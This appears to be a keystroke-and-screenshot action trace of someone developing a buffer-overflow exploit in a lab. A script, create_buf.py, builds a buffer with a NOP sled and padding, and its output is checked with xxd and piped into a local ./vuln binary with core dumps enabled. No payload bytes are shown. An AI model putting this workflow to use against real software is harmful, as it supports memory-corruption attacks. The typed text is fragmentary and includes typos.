
type(".stdout.")

type("write(")

type("sled")

type("buf")

type("+ padding")

Dump create_buf.py's output through xxd and fix len(buffer) to len(buf)
type("py")

type("thon create_buf.py")

type("|xx")

key("Return")

Remove the old core file and pipe create_buf.py's output into ./vuln
type("python create_buf.py |xxd")

type("create_buf.py |")

type("./vuln")

Enable core dumps with ulimit -c unlimited and rerun the pipe into vuln to get a core dump
type("ulimit")

type("-c")

type("ulimited")

type("ulimit -c ulimited")

key("Return")
